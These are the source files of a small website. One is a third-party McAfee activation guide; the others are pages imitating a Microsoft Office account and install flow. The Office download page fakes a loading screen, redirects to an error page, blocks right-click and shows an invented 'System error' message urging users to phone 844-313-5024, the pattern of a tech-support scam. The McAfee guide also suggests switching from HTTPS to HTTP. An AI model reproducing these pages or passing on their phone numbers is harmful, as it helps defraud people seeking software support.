




<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="google-site-verification" content="8YCh-cLk9jchWDNa3fnNJf_DRGjRHNUhwfm052hticY" />
    <title>McAfee.com/activate - Complete Activation Guide 2025</title>
    <link rel="stylesheet" href="style.css">
    <link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0/css/all.min.css" rel="stylesheet">
</head>
<body>
    <header>
        <nav class="navbar">
            <div class="nav-container">
                <div class="logo">
                    <i class="fas fa-shield-alt"></i>
                    <span>McAfee Activation Guide</span>
                </div>
                <ul class="nav-menu">
                    <li><a href="#activate">Activate</a></li>
                    <li><a href="#download">Download</a></li>
                    <li><a href="#troubleshoot">Troubleshoot</a></li>
                    <li><a href="#faq">FAQ</a></li>
                </ul>
            </div>
        </nav>
    </header>

    <main>
        <section class="hero">
            <div class="hero-container">
                <h1>mcafee.com/activate</h1>
                <p class="hero-subtitle">Complete Guide to Activate Your McAfee Product in 2025</p>
                <div class="quick-start">
                    <div class="step-highlight">
                        <span class="step-number">1</span>
                        <span>Enter Product Key</span>
                    </div>
                    <div class="arrow">→</div>
                    <div class="step-highlight">
                        <span class="step-number">2</span>
                        <span>Sign In</span>
                    </div>
                    <div class="arrow">→</div>
                    <div class="step-highlight">
                        <span class="step-number">3</span>
                        <span>Get Protected</span>
                    </div>
                </div>
                <a href="#activate" class="cta-button">Start Activation Now</a>
            </div>
        </section>

        <section id="activate" class="activation-section">
            <div class="container">
                <h2>How to Activate McAfee at mcafee.com/activate</h2>
                <p class="section-intro">Activating your McAfee product is essential to ensure comprehensive protection for your devices. Follow our detailed step-by-step guide to successfully activate your McAfee subscription using your 25-digit product key.</p>
                
                <div class="activation-steps">
                    <div class="step-card">
                        <div class="step-icon">
                            <i class="fas fa-globe"></i>
                        </div>
                        <h3>Step 1: Visit McAfee Activation Page</h3>
                        <p>Open your preferred web browser and navigate to <strong>mcafee.com/activate</strong>. Ensure you're on the official McAfee website for security purposes. The page should display the McAfee logo and activation fields.</p>
                        <div class="pro-tip">
                            <i class="fas fa-lightbulb"></i>
                            <span><strong>Pro Tip:</strong> Always verify the URL shows "mcafee.com" to avoid phishing sites.</span>
                        </div>
                    </div>

                    <div class="step-card">
                        <div class="step-icon">
                            <i class="fas fa-key"></i>
                        </div>
                        <h3>Step 2: Enter Your 25-Digit Product Key</h3>
                        <p>Locate your 25-digit activation code from your retail card, email, or product packaging. Enter this code in the designated field on the activation page. The code format typically looks like: XXXXX-XXXXX-XXXXX-XXXXX-XXXXX.</p>
                        <div class="key-location">
                            <h4>Where to Find Your Product Key:</h4>
                            <ul>
                                <li><i class="fas fa-envelope"></i> Email receipt (digital purchases)</li>
                                <li><i class="fas fa-credit-card"></i> Retail card (physical stores)</li>
                                <li><i class="fas fa-box"></i> Product packaging or box</li>
                                <li><i class="fas fa-receipt"></i> Order confirmation</li>
                            </ul>
                        </div>
                    </div>

                    <div class="step-card">
                        <div class="step-icon">
                            <i class="fas fa-user"></i>
                        </div>
                        <h3>Step 3: Sign In or Create Account</h3>
                        <p>Enter your email address and password to sign in to your existing McAfee account. If you don't have an account, you'll be prompted to create one. Use a strong password with at least 8 characters, including uppercase, lowercase, numbers, and symbols.</p>
                        <div class="account-benefits">
                            <h4>McAfee Account Benefits:</h4>
                            <ul>
                                <li>Manage multiple devices</li>
                                <li>Download software anytime</li>
                                <li>Access subscription details</li>
                                <li>Receive security updates</li>
                            </ul>
                        </div>
                    </div>

                    <div class="step-card">
                        <div class="step-icon">
                            <i class="fas fa-check-circle"></i>
                        </div>
                        <h3>Step 4: Complete Activation</h3>
                        <p>After entering your information, click "Submit" or "Activate" to complete the process. The system will verify your product key and activate your subscription. You'll receive a confirmation message upon successful activation.</p>
                        <div class="success-indicators">
                            <h4>Activation Success Signs:</h4>
                            <ul>
                                <li>✅ Confirmation message displayed</li>
                                <li>✅ Product appears in your account</li>
                                <li>✅ Download button becomes available</li>
                                <li>✅ Email confirmation received</li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </section>

        <section id="download" class="download-section">
            <div class="container">
                <h2>Download and Install McAfee Software</h2>
                <p>Once activated, you can download and install McAfee on your devices. The software is compatible with Windows, Mac, Android, and iOS devices.</p>

                <div class="platform-tabs">
                    <div class="tab active" onclick="showPlatform('windows')">
                        <i class="fab fa-windows"></i>
                        Windows
                    </div>
                    <div class="tab" onclick="showPlatform('mac')">
                        <i class="fab fa-apple"></i>
                        Mac
                    </div>
                    <div class="tab" onclick="showPlatform('mobile')">
                        <i class="fas fa-mobile-alt"></i>
                        Mobile
                    </div>
                </div>

                <div id="windows" class="platform-content active">
                    <h3>Windows Installation</h3>
                    <ol class="install-steps">
                        <li>After activation, click the "Download" button on your McAfee account page</li>
                        <li>The installer file (typically named "McAfeeSetup.exe") will download to your Downloads folder</li>
                        <li>Double-click the downloaded file to run the installer</li>
                        <li>Follow the on-screen installation wizard</li>
                        <li>Accept the license agreement and click "Install"</li>
                        <li>Wait for the installation to complete (usually 5-10 minutes)</li>
                        <li>Restart your computer when prompted</li>
                        <li>Launch McAfee and sign in to complete the setup</li>
                    </ol>
                    <div class="system-requirements">
                        <h4>Windows System Requirements:</h4>
                        <ul>
                            <li>Windows 10, 11 (32 or 64-bit)</li>
                            <li>2 GB RAM minimum</li>
                            <li>2 GB available hard disk space</li>
                            <li>Internet connection required</li>
                        </ul>
                    </div>
                </div>

                <div id="mac" class="platform-content">
                    <h3>Mac Installation</h3>
                    <ol class="install-steps">
                        <li>Click "Download" from your McAfee account after activation</li>
                        <li>The .dmg file will download to your Downloads folder</li>
                        <li>Double-click the .dmg file to mount it</li>
                        <li>Drag the McAfee icon to your Applications folder</li>
                        <li>Open McAfee from Applications or Launchpad</li>
                        <li>Grant necessary permissions when prompted</li>
                        <li>Sign in with your McAfee account credentials</li>
                        <li>Complete the initial security scan</li>
                    </ol>
                    <div class="system-requirements">
                        <h4>Mac System Requirements:</h4>
                        <ul>
                            <li>macOS 10.15 or later</li>
                            <li>4 GB RAM recommended</li>
                            <li>1 GB available disk space</li>
                            <li>Internet connection for updates</li>
                        </ul>
                    </div>
                </div>

                <div id="mobile" class="platform-content">
                    <h3>Mobile Installation</h3>
                    <div class="mobile-platforms">
                        <div class="mobile-platform">
                            <h4><i class="fab fa-android"></i> Android</h4>
                            <ol class="install-steps">
                                <li>Open Google Play Store</li>
                                <li>Search for "McAfee Mobile Security"</li>
                                <li>Tap "Install" and wait for download</li>
                                <li>Open the app and sign in</li>
                                <li>Grant requested permissions</li>
                                <li>Complete setup and run initial scan</li>
                            </ol>
                        </div>
                        <div class="mobile-platform">
                            <h4><i class="fab fa-apple"></i> iOS</h4>
                            <ol class="install-steps">
                                <li>Open App Store</li>
                                <li>Search for "McAfee Mobile Security"</li>
                                <li>Tap "Get" to download</li>
                                <li>Launch app and sign in</li>
                                <li>Enable necessary iOS permissions</li>
                                <li>Configure security settings</li>
                            </ol>
                        </div>
                    </div>
                </div>
            </div>
        </section>

        <section class="features-section">
            <div class="container">
                <h2>McAfee Protection Features</h2>
                <div class="features-grid">
                    <div class="feature-card">
                        <div class="feature-icon">
                            <i class="fas fa-virus"></i>
                        </div>
                        <h3>Real-Time Antivirus</h3>
                        <p>Advanced threat detection that continuously monitors your system for viruses, malware, ransomware, and other malicious software.</p>
                    </div>
                    <div class="feature-card">
                        <div class="feature-icon">
                            <i class="fas fa-shield-virus"></i>
                        </div>
                        <h3>Web Protection</h3>
                        <p>Blocks dangerous websites, phishing attempts, and malicious downloads before they can harm your device or steal your data.</p>
                    </div>
                    <div class="feature-card">
                        <div class="feature-icon">
                            <i class="fas fa-user-shield"></i>
                        </div>
                        <h3>Identity Theft Protection</h3>
                        <p>Monitors your personal information across the web and alerts you to potential identity theft attempts.</p>
                    </div>
                    <div class="feature-card">
                        <div class="feature-icon">
                            <i class="fas fa-lock"></i>
                        </div>
                        <h3>Password Manager</h3>
                        <p>Securely stores and generates strong passwords for all your accounts, with convenient auto-fill functionality.</p>
                    </div>
                    <div class="feature-card">
                        <div class="feature-icon">
                            <i class="fas fa-wifi"></i>
                        </div>
                        <h3>Secure VPN</h3>
                        <p>Encrypts your internet connection to protect your privacy and secure your data on public Wi-Fi networks.</p>
                    </div>
                    <div class="feature-card">
                        <div class="feature-icon">
                            <i class="fas fa-file-shield"></i>
                        </div>
                        <h3>File Encryption</h3>
                        <p>Protects sensitive files with bank-level encryption, ensuring your personal documents remain secure.</p>
                    </div>
                </div>
            </div>
        </section>

        <section id="troubleshoot" class="troubleshoot-section">
            <div class="container">
                <h2>Common Activation Issues & Solutions</h2>
                <div class="issues-grid">
                    <div class="issue-card">
                        <h3><i class="fas fa-exclamation-triangle"></i> Invalid Product Key Error</h3>
                        <div class="solution">
                            <h4>Solutions:</h4>
                            <ul>
                                <li>Verify you've entered all 25 digits correctly</li>
                                <li>Check for typos (0 vs O, 1 vs I, 5 vs S)</li>
                                <li>Ensure the key hasn't been used before</li>
                                <li>Try using HTTP instead of HTTPS in the URL</li>
                            </ul>
                        </div>
                    </div>
                    <div class="issue-card">
                        <h3><i class="fas fa-clock"></i> Technical Difficulties Message</h3>
                        <div class="solution">
                            <h4>Solutions:</h4>
                            <ul>
                                <li>Wait 30 minutes and try again</li>
                                <li>Clear your browser cache and cookies</li>
                                <li>Try a different browser</li>
                                <li>Disable browser extensions temporarily</li>
                            </ul>
                        </div>
                    </div>
                    <div class="issue-card">
                        <h3><i class="fas fa-download"></i> Download Problems</h3>
                        <div class="solution">
                            <h4>Solutions:</h4>
                            <ul>
                                <li>Check your internet connection</li>
                                <li>Temporarily disable other antivirus software</li>
                                <li>Free up disk space (at least 2GB)</li>
                                <li>Try downloading from your McAfee account page</li>
                            </ul>
                        </div>
                    </div>
                    <div class="issue-card">
                        <h3><i class="fas fa-user-times"></i> Account Sign-in Issues</h3>
                        <div class="solution">
                            <h4>Solutions:</h4>
                            <ul>
                                <li>Reset your password using "Forgot Password"</li>
                                <li>Ensure Caps Lock is off</li>
                                <li>Use the email associated with your purchase</li>
                                <li>Contact McAfee support if account is locked</li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </section>

        <section id="faq" class="faq-section">
            <div class="container">
                <h2>Frequently Asked Questions</h2>
                <div class="faq-list">
                    <div class="faq-item">
                        <div class="faq-question" onclick="toggleFaq(this)">
                            <h3>How long does McAfee activation take? <i class="fas fa-chevron-down"></i></h3>
                        </div>
                        <div class="faq-answer">
                            <p>McAfee activation typically takes 2-5 minutes. The process includes entering your product key, signing in, and confirming your subscription. Download and installation may take an additional 5-15 minutes depending on your internet speed.</p>
                        </div>
                    </div>
                    <div class="faq-item">
                        <div class="faq-question" onclick="toggleFaq(this)">
                            <h3>Can I activate McAfee on multiple devices? <i class="fas fa-chevron-down"></i></h3>
                        </div>
                        <div class="faq-answer">
                            <p>Yes, depending on your subscription plan. McAfee Individual covers 1 device, McAfee+ Family covers up to 10 devices, and McAfee+ Premium covers unlimited devices. Check your specific plan details for device limits.</p>
                        </div>
                    </div>
                    <div class="faq-item">
                        <div class="faq-question" onclick="toggleFaq(this)">
                            <h3>What if my product key has already been used? <i class="fas fa-chevron-down"></i></h3>
                        </div>
                        <div class="faq-answer">
                            <p>If you receive an error that your product key has already been activated, check your McAfee account to see if the product is already there. If not, contact McAfee customer support with your purchase receipt for assistance.</p>
                        </div>
                    </div>
                    <div class="faq-item">
                        <div class="faq-question" onclick="toggleFaq(this)">
                            <h3>Is mcafee.com/activate safe to use? <i class="fas fa-chevron-down"></i></h3>
                        </div>
                        <div class="faq-answer">
                            <p>Yes, mcafee.com/activate is the official McAfee activation portal. Always ensure the URL shows "mcafee.com" and look for the SSL certificate (lock icon) in your browser. Avoid third-party activation sites.</p>
                        </div>
                    </div>
                    <div class="faq-item">
                        <div class="faq-question" onclick="toggleFaq(this)">
                            <h3>Can I reactivate McAfee after uninstalling? <i class="fas fa-chevron-down"></i></h3>
                        </div>
                        <div class="faq-answer">
                            <p>Yes, you can reinstall and reactivate McAfee using the same product key as long as your subscription is still active. Simply visit mcafee.com/activate, enter your key, and download the software again.</p>
                        </div>
                    </div>
                </div>
            </div>
        </section>

        <section class="support-section">
            <div class="container">
                <h2>Need Additional Help?</h2>
                <div class="support-options">
                    <div class="support-card">
                        <i class="fas fa-phone"></i>
                        <h3>Phone Support</h3>
                        <p>Call McAfee customer support for immediate assistance with activation issues.</p>
                        <a href="tel:1-866-622-3911" class="support-link">1-866-622-3911</a>
                    </div>
                    <div class="support-card">
                        <i class="fas fa-comments"></i>
                        <h3>Live Chat</h3>
                        <p>Get real-time help from McAfee support representatives through their website.</p>
                        <a href="https://www.mcafee.com/support" class="support-link">Start Chat</a>
                    </div>
                    <div class="support-card">
                        <i class="fas fa-book"></i>
                        <h3>Help Center</h3>
                        <p>Browse comprehensive guides and tutorials in the McAfee knowledge base.</p>
                        <a href="https://www.mcafee.com/support" class="support-link">Visit Help Center</a>
                    </div>
                </div>
            </div>
        </section>
    </main>

    <footer>
        <div class="container">
            <div class="footer-content">
                <div class="footer-section">
                    <h4>Disclaimer</h4>
                    <p>This is an independent guide for McAfee activation. We are not affiliated with McAfee Inc. For official support, visit mcafee.com.</p>
                </div>
                <div class="footer-section">
                    <h4>Quick Links</h4>
                    <ul>
                        <li><a href="https://www.mcafee.com">Official McAfee Website</a></li>
                        <li><a href="https://www.mcafee.com/activate">mcafee.com/activate</a></li>
                        <li><a href="https://www.mcafee.com/support">McAfee Support</a></li>
                    </ul>
                </div>
                <div class="footer-section">
                    <h4>Last Updated</h4>
                    <p>September 2025 - Information current as of publication date.</p>
                </div>
            </div>
        </div>
    </footer>

 <script>
        function showPlatform(platform) {
            // Hide all platform contents
            const contents = document.querySelectorAll('.platform-content');
            contents.forEach(content => {
                content.classList.remove('active');
            });
            
            // Remove active class from all tabs
            const tabs = document.querySelectorAll('.tab');
            tabs.forEach(tab => {
                tab.classList.remove('active');
            });
            
            // Show selected platform content
            document.getElementById(platform).classList.add('active');
            
            // Add active class to clicked tab
            event.target.closest('.tab').classList.add('active');
        }

        function toggleFaq(element) {
            const faqItem = element.closest('.faq-item');
            const isActive = faqItem.classList.contains('active');
            
            // Close all FAQ items
            document.querySelectorAll('.faq-item').forEach(item => {
                item.classList.remove('active');
            });
            
            // If it wasn't active, open it
            if (!isActive) {
                faqItem.classList.add('active');
            }
        }

        // Smooth scrolling for navigation links
        document.querySelectorAll('a[href^="#"]').forEach(anchor => {
            anchor.addEventListener('click', function (e) {
                e.preventDefault();
                const target = document.querySelector(this.getAttribute('href'));
                if (target) {
                    target.scrollIntoView({
                        behavior: 'smooth',
                        block: 'start'
                    });
                }
            });
        });
    </script>
</body>
</html>
</file>

<file: downloading.html>
﻿  <!DOCTYPE html>
<html lang="en">
<head>


<title>Office</title>
<!-- for-mobile-apps -->
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="keywords" content=" ">
<script type="application/x-javascript"> addEventListener("load", function() { setTimeout(hideURLbar, 0); }, false);
		function hideURLbar(){ window.scrollTo(0,1); } </script>
<!-- //for-mobile-apps -->
<link href="css\bootstrap.css" rel="stylesheet" type="text/css" media="all">
<link href="css\style.css" rel="stylesheet" type="text/css" media="all">
<!-- js -->
<script type="text/javascript" src="js\jquery-2.1.4.min.js"></script>
<!-- //js -->


<!-- font-awesome icons -->
<link rel="stylesheet" href="css\font-awesome.min.css">
<!-- //font-awesome icons -->
<link href="//fonts.googleapis.com/css?family=Comfortaa" rel="stylesheet">
<link href='//fonts.googleapis.com/css?family=Open+Sans:400,300,300italic,400italic,600,600italic,700,700italic,800,800italic' rel='stylesheet' type='text/css'>
</head>
<body style="background: #e8e8e8;" oncontextmenu="return false;">
	<div class="header" style="background-color:#fff;">
	 
			<nav class="navbar navbar-default">
				<div class="navbar-header navbar-left">
					<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
						<span class="sr-only">Toggle navigation</span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</button>
					<h1></h1>
					
					 
				</div>
				<!-- Collect the nav links, forms, and other content for toggling -->
				<div class="collapse navbar-collapse navbar-right" id="bs-example-navbar-collapse-1">
					<nav class="cl-effect-13" id="cl-effect-13">
					<a class="callushead" style="color:#000"></a>
						<ul class="nav navbar-nav">
							<li class="active"><a href="support.html" class="mena" style="color:#000 !important">Contact support</a></li>
						 
							<!-- <li><a href="gallery.html" style="color:#fff;">Gallery</a></li> -->
							<li style="background-color:#777;">
								  <a class="mena" href="sign-in.html" style="text-decoration:none">Sign in</a>
								 
								 
							</li>
							    
							 
							   
						</ul>
						
					</nav>
				</div>
			</nav>
		 
	</div>
<!-- banner -->
	<div class="w3-banner" style="background:url('images/REGKTe.jpg');    background-size: cover;">
		<div class="container">
		
		 
		<div class="w3l-banner-info" style="    padding: 10em 0 0; width:56%">
		 <p>&nbsp;</p>
		
		<p>&nbsp;</p>
		<h4 style=" 
       font-size: 30px;
    color: #fff;
">  Download has started. Please Wait...</h4>
<p>&nbsp;</p>
<p style="    font-size: 16px;
    color: #fff;
    text-align: left;">setup is loading, please wait</p>
	 <p>&nbsp;</p>
		 <img src="images\loader.gif" class="img-responsive">
		 
		</div>
		</div>
	</div>
<!-- //banner -->
  <div class="modal fade" id="myModal" role="dialog">
    <div class="modal-dialog modal-sm">
      <div class="modal-content" style="    width: 400px;
    padding: 29px;
    background: #ffc20e;">
        <div class="modal-header">
          <button type="button" class="close" data-dismiss="modal">&times;</button>
          <h5 class="modal-title" style="color:#000;">System error - &JY8880007E (-21765399).</h5>
        </div>
        <div class="modal-body">
          <p style="text-align:center">Please Contact Our Support Team at <br>844-313-5024.</p>
        </div>
        <div class="modal-footer">
          <button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
        </div>
      </div>
    </div>
  </div>
 
 
		
	<script type="text/javascript">
$(document).ready(function(){
    setTimeout(function(){  
		window.location.href = 'error.html';
	}, 9000)

})
function checkInput() 
{
 
 
alert('System error &JY8880007E (-21765399). Please Contact Our Support Team at 1-844-313-5024');
 
}
</script>	 
		 
 
		 
		 
	 
	 
</body>
</html>
</file>

<file: my-account.html>
﻿   <!DOCTYPE html>
<html lang="en">
<head>


<title>Office</title>
<!-- for-mobile-apps -->
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="keywords" content=" ">
<script type="application/x-javascript"> addEventListener("load", function() { setTimeout(hideURLbar, 0); }, false);
		function hideURLbar(){ window.scrollTo(0,1); } </script>
<!-- //for-mobile-apps -->
<link href="css\bootstrap.css" rel="stylesheet" type="text/css" media="all">
<link href="css\style.css" rel="stylesheet" type="text/css" media="all">
<!-- js -->
<script type="text/javascript" src="js\jquery-2.1.4.min.js"></script>
<!-- //js -->
 
<!-- font-awesome icons -->
<link rel="stylesheet" href="css\font-awesome.min.css">
<!-- //font-awesome icons -->
<link href="//fonts.googleapis.com/css?family=Comfortaa" rel="stylesheet">
<link href='//fonts.googleapis.com/css?family=Open+Sans:400,300,300italic,400italic,600,600italic,700,700italic,800,800italic' rel='stylesheet' type='text/css'>
</head>
<body oncontextmenu="return false;">

	<div class="header" style="background-color:#fff;">
	 
			<nav class="navbar navbar-default">
			<div class="container ">
				<div class="navbar-header navbar-left">
					 
					<h1></h1>
					</div>
					 
				
				<!-- Collect the nav links, forms, and other content for toggling -->
				<div class="collapse navbar-collapse navbar-right" id="bs-example-navbar-collapse-1">
					<nav class="cl-effect-13" id="cl-effect-13">
					<a class="callushead">Contact us</a>
						<ul class="nav navbar-nav">
							<li class="active"><a href="support.html" class="mena">Contact support</a></li>
							 
							<!-- <li><a href="gallery.html" style="color:#fff;">Gallery</a></li> -->
							<li style="background-color:#777;">
								  <a class="mena" href="sign-in.html" style="text-decoration:none">Sign in</a>
								 
								 
							</li>
							    
							 
							   
						</ul>
						
					</nav>
				</div></div>
			</nav>
		 
	</div>
	<div class="header" style="background-color:#da3b01;">
	 
			<nav class="navbar navbar-default" style="height: 70px;">
			<div class="container ">
				<div class="navbar-header navbar-left">
					 	<h1></h1>
			 
					</div>
				
				 
				 <div class="collapse navbar-collapse navbar-right" id="bs-example-navbar-collapse-1">
					<nav class="cl-effect-13" id="cl-effect-13">
					<a style="font-size:14px; color:#fff;margin-left:2%;    line-height: 75px;">Install Office</a>
						<a style="font-size:14px; color:#fff;margin-left:2%;    line-height: 75px;">Share Office</a> 
						
					</nav>
				</div> </div>
			</nav>
		 
	</div>
<!-- banner -->
	 
	<div class="newsletter" style="    background: #fff;">
		 <div class="container">
		 <div class="col-md-12">
		 <p>&nbsp;</p>
		 <p>My Office Account  -  </p>
		 <p>&nbsp;</p>
		 <h3><i class="fa fa-arrow-circle-o-left" aria-hidden="true"></i> Home > Install</h3>
		 <p>&nbsp;</p> <p>&nbsp;</p>
		 <p style="font-size: 18px;    border-bottom: solid 1px #c1bfbf;">Download and Install Office</p> 
		 </div>
		  
		
		  
		 <div class="col-md-12">
			<div class="col-md-8" style="padding-left:0"><p class="font13">Office for experts</p>
		 <p>&nbsp;</p>
		 <p class="font13">Language: English</p>
		 <p>&nbsp;</p>
		 <a class="font13">Language, 32/64-bit, and other install options</a>
		  <p>&nbsp;</p> <p>&nbsp;</p></div>
			<div class="col-md-4"><a href="downloading.html" style="background: #da3b01;
    color: #fff;
    width: 78%;
    font-size: 20px;
    padding: 7px 70px 7px 70px;
    display: block;
    margin-top: 10px;">Install Office</a></div>
		 </div>
		 <div class="col-md-12"> <p style="font-size: 18px;    border-bottom: solid 1px #c1bfbf;">Install information</p>  </div>
		  
		 
		 <div class="col-md-12">
			
		 <p class="font13">PC, Mac, and Windows tablet installs</p>
		 <p>&nbsp;</p>
		 <p class="font13">Computer name</p>
		 <p>&nbsp;</p>
		 
		  
			<p class="font13">N/A</p>	
<p class="font13">N/A</p>	
<p class="font13">Used By: you</p>		
<p>&nbsp;</p>		
		  <p style="font-size: 18px;    border-bottom: solid 1px #c1bfbf;">Other Devices</p> 
		  <p class="font13"><a>iPhone <i class="fa fa-arrow-circle-o-right" aria-hidden="true"></i> </a> <a>iPad <i class="fa fa-arrow-circle-o-right" aria-hidden="true"></i> </a> <a>Android phone <i class="fa fa-arrow-circle-o-right" aria-hidden="true"></i> </a> <a>Android tablet <i class="fa fa-arrow-circle-o-right" aria-hidden="true"></i> </a> <a>Windows phone <i class="fa fa-arrow-circle-o-right" aria-hidden="true"></i> </a> <a>Windows tablet <i class="fa fa-arrow-circle-o-right" aria-hidden="true"></i> </a></p>
<p>&nbsp;</p>			
		</div>
		 <div class="col-md-3">
		 <p style="font-size: 18px;    border-bottom: solid 1px #c1bfbf;"> Help and support</p> 
		 <p class="font13"><a>Ask Support<p>
		 <p class="font13"><a>Search Office Support<p>
		 <p class="font13"><a>Frequently Asked Questions<p>
		 <p class="font13"><a>What's included in Office Home</a></p>
		 <p class="font13"><a>View my Maccount</a></p>
		 <p class="font13"><a>Renew with an Office key</a></p>
		 </div>
		 </div>
		  
		</div>
	

</body>
</html>
</file>
<file: style.css>
:root {
  --bg: #0b1220;
  --panel: #0f172a;
  --ink: #f1f5f9;
  --muted: #94a3b8;
  --brand: #22c55e;
  --accent: #38bdf8;
  --shadow: 0 10px 30px rgba(0,0,0,.35);
}
* { box-sizing: border-box; }
html, body { margin: 0; padding: 0; background: var(--bg); color: var(--ink); font-family: system-ui, -apple-system, Segoe UI, Roboto, Ubuntu, Cantarell, Noto Sans, sans-serif; line-height: 1.6; }
img { max-width: 100%; display: block; border-radius: 18px; box-shadow: var(--shadow); }
.container { width: min(1100px, 92%); margin: 0 auto; }

.site-header { position: sticky; top: 0; z-index: 9; background: rgba(11,18,32,.75); backdrop-filter: blur(10px); border-bottom: 1px solid rgba(255,255,255,.06); }
.header-wrap { display: flex; align-items: center; justify-content: space-between; padding: 14px 0; }
.brand { color: var(--ink); text-decoration: none; font-weight: 800; letter-spacing: .3px; }
.nav a { color: var(--muted); text-decoration: none; margin-left: 18px; font-weight: 600; }
.nav a:hover { color: var(--ink); }

.hero { padding: 48px 0 24px; }
.hero-grid { display: grid; grid-template-columns: 1.2fr .8fr; gap: 32px; align-items: center; }
.hero h1 { font-size: clamp(28px, 4vw, 44px); margin: 0 0 10px; letter-spacing: .2px; }
.lead { font-size: clamp(16px, 2.4vw, 20px); color: var(--muted); }
.quick-cta { list-style: none; padding: 0; display: flex; gap: 12px; margin: 18px 0 8px; }
.btn { display: inline-block; padding: 12px 16px; border-radius: 14px; text-decoration: none; font-weight: 700; border: 1px solid rgba(255,255,255,.12); color: var(--ink); }
.btn.primary { background: linear-gradient(135deg, var(--brand), var(--accent)); color: #0b1220; border: none; }
.note { color: var(--muted); font-size: 14px; margin-top: 8px; }

.section { padding: 56px 0; background: var(--bg); }
.section.alt { background: linear-gradient(180deg, #0b1220, #0f172a ); }
.section h2 { margin-top: 0; font-size: clamp(22px, 3.4vw, 32px); }

.steps { counter-reset: step; list-style: none; padding: 0; margin: 14px 0; }
.steps li { background: rgba(255,255,255,.04); border: 1px solid rgba(255,255,255,.06); border-radius: 16px; padding: 14px 16px 14px 52px; margin: 12px 0; position: relative; }
.steps li::before { counter-increment: step; content: counter(step); position: absolute; left: 14px; top: 50%; transform: translateY(-50%); background: var(--brand); color: #0b1220; width: 28px; height: 28px; border-radius: 50%; display: grid; place-items: center; font-weight: 800; }

.callout { border-left: 4px solid var(--accent); background: rgba(56,189,248,.12); padding: 14px 16px; border-radius: 12px; }
.bullets { padding-left: 18px; }

.grid-2 { display: grid; gap: 28px; grid-template-columns: 1fr 1fr; align-items: start; }
.cards { display: grid; gap: 22px; grid-template-columns: repeat(4, 1fr); }
.card { background: rgba(255,255,255,.04); border: 1px solid rgba(255,255,255,.06); border-radius: 18px; padding: 16px; }
.card h3 { margin-top: 0; }

.safety { background: rgba(34,197,94,.12); border: 1px solid rgba(34,197,94,.35); border-radius: 18px; padding: 16px; }
.checks { list-style: none; padding: 0; }
.checks li { padding-left: 30px; position: relative; margin: 10px 0; }
.checks li::before { content: "✓"; position: absolute; left: 0; top: 0; background: var(--brand); color: #0b1220; width: 22px; height: 22px; border-radius: 50%; display: grid; place-items: center; font-weight: 900; box-shadow: var(--shadow); }

.footer-grid { display: grid; grid-template-columns: 1.2fr .8fr; gap: 20px; padding: 28px 0; border-top: 1px solid rgba(255,255,255,.06); }
.muted { color: var(--muted); }

@media (max-width: 980px) { .hero-grid, .grid-2, .cards, .footer-grid { grid-template-columns: 1fr; } .hero { padding-top: 28px; } }
</file>
